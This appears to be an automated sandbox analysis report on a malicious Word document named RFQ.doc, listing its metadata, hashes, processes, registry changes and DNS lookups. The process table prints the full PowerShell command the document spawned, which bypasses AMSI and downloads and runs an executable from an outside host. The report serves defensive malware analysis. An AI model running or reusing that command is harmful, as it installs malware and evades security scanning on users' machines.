| File name: | RFQ.doc |
| Full analysis: | https://app.any.run/tasks/0317be9a-e629-445e-a358-866b40ba16db |

| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 13:46:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: PNWMMH, Subject: DAKMUPAB, Author: HFTUSLOCGJ-PC, Keywords: lazy, left, mutating, none, nonmutating,optional, override, postfix, precedence, prefix, Protocol, required, Comments: Etiam posuere quam ac quam. Maecenas aliquet accumsan leo. Nullam dapibus fermentum ipsum. Etiam quis quam. Integer lacinia. Nulla est. Nulla turpis magna, cursus sit amet, suscipit a, interdum id, felis. Integer vulputate sem a nibh rutrum consequat. Maecenas lorem. Pellentesque pretium., Template: Normal, Last Saved By: Dubem, Revision Number: 3, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 13 12:13:00 2018, Last Saved Time/Date: Thu Sep 13 10:30:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | A068F28EFB23CF0782643794F739CF85 |
| SHA1: | D3DE56C22DB1FF1B3AC5D497FAEE06EE06E77030 |
| SHA256: | F98B2866ED9FA9E806E93D9EC3F76235B98DFB2679C726A0B2328A3D1A419491 |
| SSDEEP: | 12288:huvKkfP+nEhsv5BcQsNeKvix7unLpdlo5CXmobj5Nnz7X:h+KkHq5BchNe0k7uLpb8Qmobj5lz |


MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2916)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2916)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2796)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2916)
Creates files in the user directory
- WINWORD.EXE (PID: 2916)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | PNWMMH |
|---|---|
| Subject: | DAKMUPAB |
| Author: | HFTUSLOCGJ-PC |
| Keywords: | lazy, left, mutating, none, nonmutating,optional, override, postfix, precedence, prefix, Protocol, required |
| Comments: | Etiam posuere quam ac quam. Maecenas aliquet accumsan leo. Nullam dapibus fermentum ipsum. Etiam quis quam. Integer lacinia. Nulla est. Nulla turpis magna, cursus sit amet, suscipit a, interdum id, felis. Integer vulputate sem a nibh rutrum consequat. Maecenas lorem. Pellentesque pretium. |
| Template: | Normal |
| LastModifiedBy: | Dubem |
| RevisionNumber: | 3 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:09:13 11:13:00 |
| ModifyDate: | 2018:09:13 09:30:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | -- |
| Bytes: | 11000 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | PNWMMH |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2796 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -noprofile [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true);If (test-path $env:APPDATA + '\gxga.exe') {Remove-Item $env:APPDATA + '\gxga.exe'}; $BZWIW = New-Object System.Net.WebClient; $BZWIW.Headers['User-Agent'] = 'BZWIW'; $BZWIW.DownloadFile('http://ptpjm.co.id/updd/zuby.exe', $env:APPDATA + '\gxga.exe'); (New-Object -com Shell.Application).ShellExecute($env:APPDATA + '\gxga.exe'); Stop-Process -Id $Pid -Force | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\RFQ.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
704
Read events
611
Write events
89
Delete events
4
Modification events
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i3l |
Value: 69336C00640B0000010000000000000000000000 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 640B000082722C80207CD40100000000 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +5l |
Value: 2B356C00640B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | +5l |
Value: 2B356C00640B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2916) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9769.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7C6L5C5XIWCP5ZBQB19H.temp | — | |
MD5:— | SHA256:— | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da841.TMP | binary | |
MD5:— | SHA256:— | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\RFQ.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2916 | WINWORD.EXE | C:\Users\admin\Desktop\~$RFQ.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
ptpjm.co.id |
| suspicious |
dns.msftncsi.com |
| shared |